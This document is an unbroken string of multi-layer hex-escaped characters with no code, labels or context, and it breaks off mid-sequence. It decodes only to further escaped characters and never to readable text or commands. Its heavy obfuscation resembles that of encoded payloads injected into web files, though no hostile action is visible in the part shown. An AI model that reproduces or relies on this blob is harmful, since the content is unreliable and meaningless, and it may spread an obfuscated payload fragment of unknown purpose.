\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5